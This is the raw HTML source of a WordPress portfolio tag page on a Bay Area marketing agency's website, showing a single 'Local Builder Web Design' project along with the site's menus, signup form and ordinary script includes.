<nav id="site-navigation" class="nav with-counters with-mobile-menu" data-mobile-menu-second-click-link="1">

    <!-- Mobile overlay -->
    <div class="mbl-overlay menu-mbl-overlay">
        <div class="mbl-overlay-bg"></div>

        <!-- Close bar -->
        <div class="close-bar text-left">
            <div class="btn-round btn-round-light clb-close" tabindex="0">
                <i class="ion ion-md-close"></i>
            </div>

            <!-- Search -->
            
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
        </div>
        <div class="mbl-overlay-container">

            <!-- Navigation -->
            <div id="mega-menu-wrap" class="nav-container">

                <ul id="primary-menu" class="menu"><li id="nav-menu-item-217354-6972617487b19" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/" class="menu-link main-menu-link item-title"><span>Home</span></a></li>
<li id="nav-menu-item-217356-6972617487b43" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/about-us/" class="menu-link main-menu-link item-title"><span>About</span></a></li>
<li id="nav-menu-item-217406-6972617487b64" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iwebhq.com/services/" class="menu-link main-menu-link item-title"><span>Services</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<ul class="menu-depth-1 sub-menu sub-menu-wide" style="background-position: center center;background-repeat: no-repeat;">
	<li id="nav-menu-item-217516-6972617487b7d" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/responsive-web-design-agency/" class="menu-link sub-menu-link"><span>Responsive Web Design Agency</span></a></li>
	<li id="nav-menu-item-217865-6972617487b93" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/ecommerce-web-design/" class="menu-link sub-menu-link"><span>eCommerce Web Design</span></a></li>
	<li id="nav-menu-item-217568-6972617487ba7" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/bay-area-seo-company/" class="menu-link sub-menu-link"><span>SEO Services</span></a></li>
	<li id="nav-menu-item-217864-6972617487bbb" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/social-ads-management/" class="menu-link sub-menu-link"><span>Social Ads Management</span></a></li>
	<li id="nav-menu-item-217631-6972617487bcf" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/ppc-campaign-management/" class="menu-link sub-menu-link"><span>PPC Campaign Management</span></a></li>
	<li id="nav-menu-item-217862-6972617487bec" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/email-marketing/" class="menu-link sub-menu-link"><span>Email Marketing</span></a></li>
	<li id="nav-menu-item-217863-6972617487bff" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/content-marketing/" class="menu-link sub-menu-link"><span>Content Marketing</span></a></li>
	<li id="nav-menu-item-217661-6972617487c12" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/social-media-marketing-agency-bay-area/" class="menu-link sub-menu-link"><span>Social Media Marketing</span></a></li>
	<li id="nav-menu-item-217682-6972617487c25" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/video-seo-marketing-services/" class="menu-link sub-menu-link"><span>Video Marketing</span></a></li>
</ul>
</li>
<li id="nav-menu-item-217740-6972617487c3d" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/portfolio/" class="menu-link main-menu-link item-title"><span>Portfolio</span></a></li>
<li id="nav-menu-item-217916-6972617487c54" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/trending/" class="menu-link main-menu-link item-title"><span>Trending</span></a></li>
<li id="nav-menu-item-217709-6972617487c6d" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/faq/" class="menu-link main-menu-link item-title"><span>FAQ</span></a></li>
<li id="nav-menu-item-217586-6972617487c83" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/contact/" class="menu-link main-menu-link item-title"><span>Contact</span></a></li>
</ul><ul id="mobile-menu" class="mobile-menu menu"><li id="nav-menu-item-217354-69726174881e7" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/" class="menu-link main-menu-link item-title"><span>Home</span></a></li>
<li id="nav-menu-item-217356-6972617488204" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/about-us/" class="menu-link main-menu-link item-title"><span>About</span></a></li>
<li id="nav-menu-item-217406-697261748821e" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iwebhq.com/services/" class="menu-link main-menu-link item-title"><span>Services</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<ul class="menu-depth-1 sub-menu sub-menu-wide" style="background-position: center center;background-repeat: no-repeat;">
	<li id="nav-menu-item-217516-6972617488235" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/responsive-web-design-agency/" class="menu-link sub-menu-link"><span>Responsive Web Design Agency</span></a></li>
	<li id="nav-menu-item-217865-697261748824a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/ecommerce-web-design/" class="menu-link sub-menu-link"><span>eCommerce Web Design</span></a></li>
	<li id="nav-menu-item-217568-697261748825e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/bay-area-seo-company/" class="menu-link sub-menu-link"><span>SEO Services</span></a></li>
	<li id="nav-menu-item-217864-6972617488271" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/social-ads-management/" class="menu-link sub-menu-link"><span>Social Ads Management</span></a></li>
	<li id="nav-menu-item-217631-6972617488284" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/ppc-campaign-management/" class="menu-link sub-menu-link"><span>PPC Campaign Management</span></a></li>
	<li id="nav-menu-item-217862-6972617488296" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/email-marketing/" class="menu-link sub-menu-link"><span>Email Marketing</span></a></li>
	<li id="nav-menu-item-217863-69726174882a9" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/content-marketing/" class="menu-link sub-menu-link"><span>Content Marketing</span></a></li>
	<li id="nav-menu-item-217661-69726174882bb" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/social-media-marketing-agency-bay-area/" class="menu-link sub-menu-link"><span>Social Media Marketing</span></a></li>
	<li id="nav-menu-item-217682-69726174882cd" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iwebhq.com/video-seo-marketing-services/" class="menu-link sub-menu-link"><span>Video Marketing</span></a></li>
</ul>
</li>
<li id="nav-menu-item-217740-69726174882e3" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/portfolio/" class="menu-link main-menu-link item-title"><span>Portfolio</span></a></li>
<li id="nav-menu-item-217916-69726174882fa" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/trending/" class="menu-link main-menu-link item-title"><span>Trending</span></a></li>
<li id="nav-menu-item-217709-697261748830f" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/faq/" class="menu-link main-menu-link item-title"><span>FAQ</span></a></li>
<li id="nav-menu-item-217586-6972617488325" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iwebhq.com/contact/" class="menu-link main-menu-link item-title"><span>Contact</span></a></li>
</ul>            </div>

            <!-- Copyright -->
            <div class="copyright">
                © 2003 - 2023 Made with passion by <a href="https://iwebhq.com/" target="_blank">iWebHQ</a> | Bay Area Digital Marketing Company                <br>
                <a href="https://iwebhq.com/privacy-policy/">Privacy &amp; Cookie Policy</a> | <a href="https://iwebhq.com/terms-and-conditions/">Terms of Service</a>            </div>

            

            <!-- Social links -->
                    </div>

        <!-- Mobile social icons -->
        
    <div class="clb-social vc_hidden-md vc_hidden-sm vc_hidden-xs">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li>
                            <a target="_blank" href=" https://www.facebook.com/iwebhq" class="facebook">
                                <i class='fab fa-facebook-f'></i>                             </a>
                        </li>
                                                                            <li>
                            <a target="_blank" href=" https://www.linkedin.com/company/iwebhq" class="linkedin">
                                <i class='fab fa-linkedin'></i>                             </a>
                        </li>
                                                                            <li>
                            <a target="_blank" href=" https://www.youtube.com/c/iWebHQTV" class="youtube">
                                <i class='fab fa-youtube'></i>                             </a>
                        </li>
                                                                            <li>
                            <a target="_blank" href=" https://twitter.com/PowerfulIM" class="twitter">
                                <i class='fab fa-twitter'></i>                             </a>
                        </li>
                                            </ul>
    </div>
    </div>
</nav>
	            
	<ul class="menu-optional">
					<li class="lang-dropdown-holder">
		        
			</li>
									<li>
				
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
			</li>
					</ul>

								
	            <div class="close-menu"></div>
	        </div>
    	</div>
	</div>
</header>

				<div class="clb-popup clb-search-popup">
			<div class="close-bar">
				<div class="btn-round clb-close" tabindex="0">
					<i class="ion ion-md-close"></i>
				</div>
			</div>
			<div class="search-holder">
				<form role="search" class="search search-form" action="https://iwebhq.com/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button type="submit" class="search search-submit">
		<i class="ion ion-md-search"></i>
	</button>
</form>			</div>
		</div>
		
		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">

						<div class="header-cap"></div>
			
        
<div class="clb-page-headline text-left subheader_included">

			<div class="bg-image"></div>
		<div class="clb-page-headline-holder">
		<div class="page-container">
						    
<div class="clb-back-link vc_hidden-md vc_hidden-sm vc_hidden-xs">
    <a href="" class="btn-round btn-round-light">
        <i class="ion-left ion"><svg class="arrow-icon arrow-icon-back" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
    </a>
    <span class="clb-back-link-caption">
        Back    </span>
</div>						<div class="vc_row">
				<div class="vc_col-lg-12 animated-holder">
					<div class="post-meta">
						
																	</div>
					<h1 class="clb-title">Local Builder Web Design</h1>
									</div>
			</div>
		</div>
	</div>
</div>
        
<div class="breadcrumbs">
	<div class="page-container">
		<div class="vc_row">

			<!-- Breadcrumbs -->
			<div class="breadcrumbs-holder">
				<div class="vc_col-md-12">
											<ol class="breadcrumbs-slug" itemscope itemtype="http://schema.org/BreadcrumbList">
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://iwebhq.com/"><span itemprop="name">Home</span></a><i class="ion ion-ios-arrow-forward"></i><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href=""><span itemprop="name">Portfolio</span></a><i class="ion ion-ios-arrow-forward"></i><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" class="active">Tag: Local Builder Web Design</span><meta itemprop="position" content="3" /></li>						</ol>
									</div>
			</div>

			
					</div>
	</div>
</div>
        <div class="page-container bottom-offset">
            
            <div id="primary" class="page-content content-area">
                <main id="main" class="site-main">
                    <div class="vc_row portfolio-grid ohio-masonry blog-posts-masonry" data-lazy-container="posts">
                        <div class="portfolio-item-wrap masonry-block ohio-project-item grid-item section vc_col-lg-6 vc_col-md-6 vc_col-xs-12 grid-item"  data-lazy-item="" data-lazy-scope="posts">
<div class="portfolio-item portfolio-item-grid portfolio-grid-type-1 boxed hover-scale-img hover-color-overlay" data-portfolio-popup="ohio-lightbox-697261748acfe">
    <div data-cursor-class="cursor-link" class="portfolio-item-image ">

        <!-- Project image -->
                    <a href="https://iwebhq.com/project/local-builder-web-design/">
                <img class="" src="https://iwebhq.com/wp-content/uploads/2021/11/builder-web-design-wordpress-webstie-development-san-francisco-ca.png" alt="Local Builder Web Design">
            </a>
            
        
                    <div class="btn-lightbox btn-round btn-round-outline btn-round-small btn-round-light" tabindex="1">
                <i class="ion ion-md-expand"></i>
            </div>
            </div>
    <div class="portfolio-item-details text-left">
        <h3 class="portfolio-item-headline title ">Local Builder Web Design</h3>
                                    <div class="category-holder">
                                            <span class="category "><a href="https://iwebhq.com/portfolio-category/home-services-website-design/">Home Services</a></span>
                                    </div>
            
            <div class="show-project">
                <div class="show-project-link">
                    <a href="https://iwebhq.com/project/local-builder-web-design/">
                        Show project                    </a> 
                </div>
            </div>
            </div>
</div></div>                    </div>

                                    </main>
            </div>

                        
        </div>

		</div>

					<footer id="colophon" class="site-footer clb__dark_section">
		<div class="page-container">
		<div class="widgets vc_row">
							<div class="vc_col-lg-3 vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Bay Area Digital Marketing Services</h3><div class="textwidget custom-html-widget"><p><a href="https://iwebhq.com/responsive-web-design-agency/">Responsive Web Design</a></p>
<p><a href="https://iwebhq.com/ecommerce-web-design/">eCommerce Web Design</a></p>
<p><a href="https://iwebhq.com/bay-area-seo-company/">Search Engine Marketing SEO</a></p>
<p><a href="https://iwebhq.com/social-ads-management/">Social Ads Management</a></p>
<p><a href="https://iwebhq.com/ppc-campaign-management/">Google Ads PPC Management</a></p>
<p><a href="https://iwebhq.com/email-marketing/">Email Marketing</a></p>
<p><a href="https://iwebhq.com/content-marketing/">Content Marketing</a></p>
<p><a href="https://iwebhq.com/social-media-marketing-agency-bay-area/">Social Media Marketing</a></p>
<p><a href="https://iwebhq.com/video-seo-marketing-services/">Video SEO</a></p>
<br class="vc_hidden-xs">
</div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Social:</h3><div class="textwidget custom-html-widget"><p><a href="https://www.facebook.com/iwebhq">Facebook</a></p>
<p><a href="https://www.linkedin.com/company/iwebhq">LinkediIn</a></p>
<p><a href="https://www.youtube.com/c/iWebHQTV">YouTube</a></p>
<p><a href="https://twitter.com/PowerfulIM">Twitter</a></p></div></li>
<li id="custom_html-8" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Location:</h3><div class="textwidget custom-html-widget">San Ramon
<br class="vc_hidden-xs">
CA 94583</div></li>
<li id="block-9" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li id="block-8" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</div></div>
</li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Contact Us:</h3><div class="textwidget custom-html-widget">Meet Our Brilliant and Knowledgeable Marketing Team.<br class="vc_hidden-xs">
<b>sales [AT] iWebHQ.com</b></div></li>
<li id="custom_html-6" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Phone</h3><div class="textwidget custom-html-widget"><p><a href="tel: 1-844-329-6500">(844) 329-6500</a></p></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="ohio_widget_subscribe-1" class="widget widget_ohio_widget_subscribe"><h3 class="title widget-title">Stay in touch</h3>
		<div class="subscribe-widget contact-form">

			
			
							
<div class="wpcf7 no-js" id="wpcf7-f5-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio-tag/local-builder-web-design/#wpcf7-f5-o1" method="post" class="wpcf7-form init mailchimp-ext-0.5.72" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="subscribe-form">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email address" value="" type="email" name="your-email" /></span><br />
[honeypot honeypot-398 id:email]<br />
<input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Sign Up" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div><p style="display: none !important"><span class="wpcf7-form-control-wrap referer-page"><input type="hidden" name="referer-page" value="http://Direct%20Visit" data-value="http://Direct%20Visit" class="wpcf7-form-control wpcf7-text referer-page" aria-invalid="false"></span></p>
<!-- Chimpmatic extension by Renzo Johnson -->
</form>
</div>
                <div class="hidden" data-contact-btn="true">
                    <button class="btn btn-flat">
                        <span class="btn-load"></span>
                        <span class="text"></span>
                    </button>
                </div>
			
		</div>

	   </li>
<li id="block-10" class="widget widget_block"><p> <img loading="lazy" decoding="async" style="width:200px; display:block;" width="200" height="160" src="https://res.cloudinary.com/expertise-com/image/upload/f_auto,fl_lossy,q_auto/w_auto/remote_media/awards/ca_san-leandro_law-firm-marketing_2022_transparent.svg" alt="Top Legal Marketing Company in San Leandro"></a></p></li>
</ul>
				</div>
					</div>
	</div>
				<div class="site-info ">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
						<div class="site-info-holder ">
															<div class="left">
									© 2003 - 2023 Made with passion by <a href="https://iwebhq.com/" target="_blank">iWebHQ</a> | Bay Area Digital Marketing Company								</div>
								<div class="right">
									<a href="https://iwebhq.com/privacy-policy/">Privacy &amp; Cookie Policy</a> | <a href="https://iwebhq.com/terms-and-conditions/">Terms of Service</a>								</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
			</div>

		<div class="page-container">
		<div class="notification-bar active">
			<div class="notification">
				<div class="notification-text" >
					We use cookies to give you the best experience.
											<div class="notification-link">
							<a href="https://iwebhq.com/nov/privacy-policy/">
								Cookie Policy							</a>
						</div>
									</div>

							</div>
			
			<div class="btn-round btn-round-small btn-round-light clb-close clb-notification-close dark-mode-reset" tabindex="0">
				<i class="ion ion-md-close"></i>
			</div>
		</div>
	</div>

	
	
	<div class="clb-popup container-loading custom-popup">
    <div class="close-bar">
        <div class="btn-round clb-close" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
    </div>
    <div class="clb-popup-holder"></div>
</div>
<div class="circle-cursor circle-cursor--outer"></div>
<div class="circle-cursor circle-cursor--inner"></div>
<div class="clb-popup clb-portfolio-lightbox" id="ohio-lightbox-697261748acfe" data-lazy-to-footer="true">
    <div class="clb-portfolio-lightbox-media">
        <div class="slider"  data-slider-navigation="1" data-slider-pagination="1" data-slider-loop="1" data-slider-mousescroll="1" data-slider-autoplay="1" data-slider-autoplay-time="5000" data-slider-autoplay-pause="">
                                                    <div class="portfolio-lightbox-image"  data-ohio-lightbox-image="https://iwebhq.com/wp-content/uploads/2021/11/builder-web-design-wordpress-webstie-development-san-francisco-ca.png"></div>
                                    </div>
    </div>
    <div class="clb-portfolio-lightbox-details">
        <div class="close close-bar">
            <div class="clb-close close-bar-btn btn-round" tabindex="0">
                <i class="ion ion-md-close"></i>
            </div>
        </div>
        <div class="project-page">
            <div class="project-page-content animated-holder">
                <div class="category-date">
                                                                        <div class="category-holder">
                                                                    <span class="category"><a href="https://iwebhq.com/portfolio-category/home-services-website-design/">Home Services</a></span>
                                                            </div>
                                            
                                            <span class="date"></span>
                                    </div>

                <h3 class="project-page-headline">Local Builder Web Design</h3>
                                    <div class="project-description">
                                                                     </div>
                                                    <ul class="project-meta">
                        
                        
                        
                        
                                                    <li>
                                <h6 class="project-meta-title">Tags</h6>
                                <p>
                                                                                                                        <a href="https://iwebhq.com/portfolio-tag/local-builder-web-design/">Local Builder Web Design</a>                                                                                                            </p>
                            </li>
                                            </ul>
                
                                    <a href="https://iwebhq.com/project/local-builder-web-design/" class="btn btn-link">
                        View Project                        <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
                    </a>
                            </div>
        </div>
    </div>
    <div class="gallery-close" data-popup-close="true">
        <span class="ion-ios-close-empty"></span>
    </div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ohio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://iwebhq.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://iwebhq.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/plugins/wpcf7-redirect_bk/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdTaHofAAAAAD-t37ZUx5vdDv8_ESp4TW0UEBbU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdTaHofAAAAAD-t37ZUx5vdDv8_ESp4TW0UEBbU","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/themes/ohio/assets/js/libs/jquery.clb-slider.js?ver=6.9" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/themes/ohio/assets/js/libs/jquery.mega-menu.min.js?ver=6.9" id="jquery-mega-menu-js"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https://iwebhq.com/wp-admin/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","subscribe_popup_enable":"","notification_enable":"1","notification_expires":"1"};
//# sourceURL=ohio-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/themes/ohio/assets/js/main.js?ver=2.3.1" id="ohio-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://iwebhq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://iwebhq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
      window.adaComplyPubKey = "fe0e0de1-c48b-4900-826d-b463529bf06f";
      !(function(e, s, t) {
  ((((t = e.createElement(s)).async = !0))),
    (t.src = "https://app.adacomply.io/embed/init.js"),
    (e = e.getElementsByTagName(s)[0]).parentNode.insertBefore(t, e);
})(document, "script");</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
